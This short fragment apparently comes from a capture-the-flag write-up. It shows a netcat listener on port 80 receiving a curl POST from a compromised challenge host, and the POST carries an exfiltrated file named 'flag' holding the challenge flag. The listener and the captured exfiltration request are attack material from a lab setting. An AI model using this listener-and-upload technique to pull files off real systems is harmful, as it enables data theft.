 root@ /home/leon# nc -nlvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 46.101.77.180 34190 received!
POST / HTTP/1.1
Host: 102.37.120.108
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 229
Content-Type: multipart/form-data; boundary=------------------------79253d437444dbb3
--------------------------79253d437444dbb3
Content-Disposition: form-data; name="data"; filename="flag"
Content-Type: application/octet-stream
CHTB{f1le_r3trieval_4s_a_s3rv1ce}
--------------------------79253d437444dbb3--